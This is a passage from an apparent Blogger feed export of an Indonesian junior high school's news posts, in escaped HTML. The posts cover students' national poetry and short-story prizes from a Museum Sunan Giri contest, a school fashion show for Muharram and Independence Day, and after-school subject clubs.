auto; margin: 0px 0px 1.5em; max-width: 100%;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2304\" height=\"1024\" sizes=\"(max-width: 473px) 100vw, 473px\" src=\"https:\/\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/puisi-473x1024.jpg\" srcset=\"https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/puisi.jpg?w=473 473w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/puisi.jpg?w=139 139w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/puisi.jpg?w=709 709w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/puisi.jpg?w=739 739w\" style=\"border-radius: inherit; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"473\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EDewan juri dalam lomba tersebut adalah Sri Wahyuningsih, Muhammad Dzunnurain, dan Ibu Dewi Musdalifah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ELomba tersebut diadakan oleh Disparekrafbudpora Gresik dalam rangka memperingati Hari Purbakala Ke-109 tahun 2022 dan sebagai upaya memperkenalkan Museum Sunan Giri kepada masyarakat dan pelajar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ESelain mengadakan lomba cipta dan baca puisi, dalam momentum itu, Disparekrafbudpora Gresik juga menggelar lomba menulis cerita pendek (cerpen).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ESiswi SMP BP Ma’arif NU Assa’adah, Fathiyah Firdasari berhasil menyabet juara III nasional lomba menulis cerpen. Fathiyah berhasil lolos setelah masuk dalam 10 terbaik dari ratusan peserta lain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EDua siswi tersebut mendapatkan suvenir dan uang pembinaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-image size-full\" style=\"background-color: #fbfbfb; color: #3a3a3a; height: auto; margin: 0px 0px 1.5em; max-width: 100%;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2305\" height=\"871\" loading=\"lazy\" sizes=\"(max-width: 367px) 100vw, 367px\" src=\"https:\/\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/marwah.jpg\" srcset=\"https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/marwah.jpg?w=367 367w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/marwah.jpg?w=126 126w\" style=\"border-radius: inherit; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"367\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EKepala Sekolah SMP BP Ma’arif NU Assa’adah, Nur Hamid merasa bangga dengan prestasi yang diraih oleh 2 Marwah Naradina Dewi dan Fathiyah Firdasari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E“Kami sangat bangga. Sangat menggembirakan. Di awal tahun ajaran baru ini, dalam gelaran lomba kemarin yang diadakan di Gresik, sebagai upaya untuk melestarikan budaya sekaligus memperkenalkan Museum Sunan Giri, dengan persaingan yang ketat, siswi kami mendapat prestasi juara nasional. Mereka sangat antusias untuk ikut,” kata Nur Hamid saat dihubungi tim Qomaruddin Media pada Senin (01\/08\/2022).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ENur Hamid juga mengatakan akan terus mendukung siswa-siswi SMP BP Ma’arif NU Assa’adah untuk terus mengembangkan bakat dan minatnya dalam berbagai bidang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E“Harapan kami ke depan, supaya muncul juara-juara baru di bidang lainnya. Karena kami kami juga akan terus mendukung siswa-siswi kami untuk mengembangkan bakat-minatnya, baik di tingkat daerah, provinsi maupun di tingkat nasional,” harap Nur Hamid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EUntuk diketahui, Museum Sunan Giri terletak di komplek wisata religi makam Sunan Giri dan menjadi salah satu gaya tarik tersendiri bagi wisatawan domestik maupun luar negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ENama museum Giri sendiri diberikan untuk mengenang salah satu tokoh Walisongo penyebar Islam di wilayah Gresik dan sekitarnya yakni Sunan Giri yang mampu menjadikan Gresik menjadi sebuah kerajaan Islam Giri Kedaton juga kota bandar dagang dan pusat budaya pesisir hingga kini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EBambang Suprapto salah satu staff museum Giri mengatakan Museum Giri diresmikan pada 2003 sebagai tempat beberapa peninggalan sejarah dari Sunan Giri saat menyebarkan Islam di Gresik dan sekitarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003ETak hanya itu, museum ini juga sekaligus sebagai pengetahuan bagi masyarakat tentang sejarah Islam di kota Gresik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; font-weight: 700; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003EKontributor: Emma \/ Editor: Ipunk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/1857763109584348618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/prestasi-siswa-smp-assaadah-juara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/1857763109584348618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/1857763109584348618"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/prestasi-siswa-smp-assaadah-juara.html","title":"Prestasi Siswa SMP Assaadah Juara Tingkat Nasional"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKRuAcBC8kL_bZm-IETe9BNvYTyqjPT92UfOoLShEbRj2Kkc-Gcs-fBlHJk1QdZtmLQ7VTl8JNT-VP3yXqUYjLdUqdpNACapcfY3vSx8Ua1jxIRPqqtoVTFhV0tFnXJ1yKkyf4l5cJ_TR4ZYaJ9FMVPJF0BV18f-JElqlcZfANukshJU0Kzej2WQYe\/s72-w621-h640-c\/Lomba.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-5175665400122787899"},"published":{"$t":"2022-08-19T18:16:00.004-07:00"},"updated":{"$t":"2022-08-19T18:21:43.863-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAIN LAIN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POPULAR POST"}],"title":{"type":"text","$t":"SPADAH FASHION WEEK 2022"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: #fbfbfb; font-size: xx-large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWifbyVoDXG_EJIQ9E5pmF15b3-6ydI_KJbAuDrY3I5G5N2GKnMyyEyRn3gfdR_X3_AHDP99RPSql5ful8FUYDV7xQ3SDLVUH5lzE291eQjTtDGBF8jeFp6Yu8dNH2VKgzpblJG1HeBPBoYov_fceGqvyDolslUDOM1FGPslBBsGLe_Ac9duM0b5w9\/s6000\/DSCF8539.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3376\" data-original-width=\"6000\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWifbyVoDXG_EJIQ9E5pmF15b3-6ydI_KJbAuDrY3I5G5N2GKnMyyEyRn3gfdR_X3_AHDP99RPSql5ful8FUYDV7xQ3SDLVUH5lzE291eQjTtDGBF8jeFp6Yu8dNH2VKgzpblJG1HeBPBoYov_fceGqvyDolslUDOM1FGPslBBsGLe_Ac9duM0b5w9\/w675-h380\/DSCF8539.JPG\" width=\"675\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: #fbfbfb; font-size: xx-large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESemarak Muharram dan HUT ke-77 RI, SMP Assa’adah Gelar Acara SPADAH FASHION SHOW 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Lato, sans-serif;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Lato, sans-serif;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003EPertama kalinya, dalam semarak Muharram dan HUT ke-77 Republik Indonesia, pada Kamis (18\/08\/2022) SMP Assa’adah menyuguhkan SPADAH FASHION SHOW 2022 sebagai ajang untuk meningkatkan kepercayaan diri siswa, mendorong kreativitas, dan menguatkan kekompakan kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EWaka Kesiswaan, Ali Siswanto selaku pelopor acara mengatakan SPADAH FASHION SHOW 2022 dikonsep meriah dan menarik banyak perhatian, termasuk menggelar karpet merah sepanjang 20 meter di halaman SMP Assa’adah sebagai\u0026nbsp;\u003Cem style=\"border: 0px; margin: 0px; padding: 0px;\"\u003Ecatwalk\u003C\/em\u003E\u0026nbsp;peserta\u0026nbsp;\u003Cem style=\"border: 0px; margin: 0px; padding: 0px;\"\u003Efashion show\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: #fbfbfb; color: #3a3a3a; font-family: Lato, sans-serif; font-size: 17px; height: auto; margin: 0px 0px 1.5em; max-width: 100%;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2389\" height=\"768\" sizes=\"(max-width: 1024px) 100vw, 1024px\" src=\"https:\/\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP-1024x768.jpg\" srcset=\"https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP.jpg?w=1024 1024w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP.jpg?w=300 300w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP.jpg?w=768 768w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP.jpg?w=1365 1365w\" style=\"border-radius: inherit; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"1024\" \/\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EPara guru, karyawan, dan siswa-siswi SMP Assa’adah duduk berjajar di samping kanan-kiri model\u0026nbsp;\u003Cem style=\"border: 0px; margin: 0px; padding: 0px;\"\u003Ecatwalk\u0026nbsp;\u003C\/em\u003Edan memberi dukungan untuk kelas dan modelnya masing-masing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EJuri SPADAH FASHION SHOW 2022 adalah guru yang berkompeten di bidangnya, yaitu Hj. Siti Zainab dan Suci Dwi Lestari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E“Walaupun masih perdana, acara ini sangat bagus, awalnya ketika gladi bersih, anak-anak masih malu-malu, tapi ketika penilaian, justru mereka sudah bagus dan luwes,” ujar juri acara, Suci Dwi Lestari.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: #fbfbfb; color: #3a3a3a; font-family: Lato, sans-serif; font-size: 17px; height: auto; margin: 0px 0px 1.5em; max-width: 100%;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2388\" height=\"576\" loading=\"lazy\" sizes=\"(max-width: 1024px) 100vw, 1024px\" src=\"https:\/\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP-fashion-week-1024x576.jpg\" srcset=\"https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP-fashion-week.jpg?w=1024 1024w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP-fashion-week.jpg?w=300 300w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP-fashion-week.jpg?w=768 768w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/SMP-fashion-week.jpg?w=1280 1280w\" style=\"border-radius: inherit; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"1024\" \/\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EPeserta SPADAH FASHION SHOW 2022 berasal dari perwakilan seluruh kelas. Mereka menyuguhkan beragam kreativitas dan keunikan fesyen; ada yang memakai kostum daerah, tema muslim, tema gaul, dan lain-lain lantaran masing-masing kelas diberikan kebebasan untuk berkreativitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EBeberapa tema yang ditampilkan dalam acara SPADAH FASHON SHOW 2022 adalah:\u0026nbsp;\u003Cem style=\"border: 0px; margin: 0px; padding: 0px;\"\u003EHijrah Menuju Kemandirian; Dengan Semangat Berjuang ‘45 Mari Berhijrah Menuju yang Lebih Baik; Generasi Milenial Quran yang Creative, Cool, Calm, Confident; Dengan Peringatan 1 Muharram, Kita Rubah Diri Kita untuk Menggapai Cita-Cita; Hijrah Menuju Pribadi Merdeka dan Cinta Tanah Air dalam Imanku; Ini Hijrah Kita; Merdeka dari Covid yang Lama Mewabah; Kokohkan Hati dengan Iman Taklukkan Dunia dengan Quran; Islamic Wonderland; Masa Depan adalah Milik Mereka yang Percaya pada Keindahan Mimpi; dan Ada Lelah yang Sengaja Ditahan, karena Ada Harapan yang Harus Diwujudkan.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EMenurut panitia, kriteria penilaian dalam SPADAH FASHON SHOW 2022 meliputi penilaian kreativitas, kesesuaian tema, ekspresi, dan keluwesan gaya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E“Acara ini digelar supaya kami bisa memberikan suguhan yang menarik untuk anak-anak setelah acara kirab yayasan. Selain itu, kami juga bisa menemukan siswa berbakat di bidang\u0026nbsp;\u003Cem style=\"border: 0px; margin: 0px; padding: 0px;\"\u003Efashion\u003C\/em\u003E,” ucap Nur Hamid, selaku kepala sekolah.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-image size-full\" style=\"background-color: #fbfbfb; color: #3a3a3a; font-size: 17px; height: auto; margin: 0px 0px 1.5em; max-width: 100%;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-2384\" height=\"684\" loading=\"lazy\" sizes=\"(max-width: 1024px) 100vw, 1024px\" src=\"https:\/\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/guru-spadah-fw.jpg\" srcset=\"https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/guru-spadah-fw.jpg?w=1024 1024w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/guru-spadah-fw.jpg?w=300 300w, https:\/\/azehmvikop.cloudimg.io\/v7\/www.qomaruddin.com\/wp-content\/uploads\/2022\/08\/guru-spadah-fw.jpg?w=768 768w\" style=\"border-radius: inherit; height: auto; max-width: 100%; vertical-align: bottom;\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ESelepas acara lomba SPADAH FASHON SHOW 2022, kegiatan pembagian\u0026nbsp;\u003Cem style=\"border: 0px; margin: 0px; padding: 0px;\"\u003Edoorprize\u003C\/em\u003E\u0026nbsp; dilaksanakan sambil menunggu pengumuman juara oleh dewan juri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EPeraih juara 1 SPADAH FASHON SHOW 2022 adalah perwakilan kelas IXC, juara 2 dari kelas IXB, dan juara 3 diraih oleh kelas VIIIC.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E“Kami senang sekali, acara ini bisa membuat kami jadi lebih kompak dengan teman-teman sekelas karena sangat berkesan banget,” ujar Aisyah Wijayaningrum, siswa peraih juara 1.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EWalaupun acara ini disiapkan dalam waktu yang singkat, namun tetap bisa berjalan sukses sesuai harapan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E“Terima kasih atas kerja sama anak-anak, para peserta, seluruh dewan guru, walikelas, dan segenap panitia acara. Semoga acara ini bisa dilaksanakan setiap tahun. Sungguh acara yang luar biasa,” tutur Ali Siswanto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003E\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px;\"\u003EPewarta\u0026nbsp;\u003C\/span\u003E: Ismatul Faizah, S.Pd \/\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px;\"\u003EEditor\u003C\/span\u003E: Maghfur Munif.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/5175665400122787899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/semarak-muharram-dan-hut-ke-77-ri-smp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/5175665400122787899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/5175665400122787899"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/semarak-muharram-dan-hut-ke-77-ri-smp.html","title":"SPADAH FASHION WEEK 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWifbyVoDXG_EJIQ9E5pmF15b3-6ydI_KJbAuDrY3I5G5N2GKnMyyEyRn3gfdR_X3_AHDP99RPSql5ful8FUYDV7xQ3SDLVUH5lzE291eQjTtDGBF8jeFp6Yu8dNH2VKgzpblJG1HeBPBoYov_fceGqvyDolslUDOM1FGPslBBsGLe_Ac9duM0b5w9\/s72-w675-h380-c\/DSCF8539.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-5512421329653604401"},"published":{"$t":"2022-08-19T17:55:00.003-07:00"},"updated":{"$t":"2022-08-19T18:22:19.114-07:00"},"title":{"type":"text","$t":"Club Mata Pelajaran"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwr8BZSN7KiP8zFg78eWvtUI6WZtgLf0MWSvV8jSUOZ-LjTigN7zM-lXq2MQ2wnHUD2YeVbjRTXp9twmxr-EBA6RFVEiqzJbT3vllU7aLwIDoCZ5DfcZs4SU-Yio-qfx2zC-UDCykCFZue1OYQh_HdRHBhh1xivV9xkFVIWGaoBVg-BersMh9_Ce9r\/s1000\/1212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwr8BZSN7KiP8zFg78eWvtUI6WZtgLf0MWSvV8jSUOZ-LjTigN7zM-lXq2MQ2wnHUD2YeVbjRTXp9twmxr-EBA6RFVEiqzJbT3vllU7aLwIDoCZ5DfcZs4SU-Yio-qfx2zC-UDCykCFZue1OYQh_HdRHBhh1xivV9xkFVIWGaoBVg-BersMh9_Ce9r\/w488-h378\/1212.jpg\" width=\"488\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"border: 0px; line-height: 1.2em; margin: 0px 0px 20px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EUpaya Peningkatan Prestasi Akademik, SMP Assa’adah Mulai Gencarkan Club Mata Pelajaran\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EPengembangan diri merupakan kegiatan pendidikan di luar mata pelajaran sebagai bagian integral dari kurikulum sekolah. Pengembangan diri menjadi salah satu upaya yang dilaksanakan di setiap lembaga pendidikan dengan mengacu pada kurikulum yang telah dirumuskan di lembaga tersebut. Namun demikian, pelaksanaan kegiatan pengembangan diri lebih banyak menggunakan waktu di luar jam pelajaran formal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003EKegiatan pengembangan diri di SMP Assa’adah juga dilaksanakan dalam upaya untuk meningkatkan prestasi siswa di bidang yang diminati. Salah satunya adalah CMP, singkatan dari Club Mata Pelajaran. Kegiatan yang dilaksanakan setiap hari Senin sepulang sekolah ini dianggap mampu untuk menemukan bibit-bibit unggul setiap mapel peminatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ESetiap siswa kelas 8 diberi angket untuk memilih mata pelajaran yang diminati. Kemudian mereka dikelompokkan sesuai dengan mapel pilihannya. “Ada 4 mapel pilihan, IPA, IPS, matematika, dan Bahasa Inggris. Keempat mapel ini dianggap paling sering dilombakan dalam ajang Olimpiade tingkat kabupaten, propinsi, bahkan nasional,” tutur Pak Nur Hamid, selaku kepala SMP Assa’adah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E“Tujuan utama dari kegiatan CMP adalah untuk mengembangkan minat dan bakat unggulan siswa agar mencapai potensi unggulan pada bidang mapel yang diminati. Artinya peminatan siswa di suatu bidang mapel dimaksimalkan sehingga siswa yang berminat dan berbakat di bidang itu bisa berprestasi. Sekolah juga lebih mudah menentukan siswa yang layak untuk diikutkan lomba olimpiade,” ujar Pak Nur Hamid kembali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: 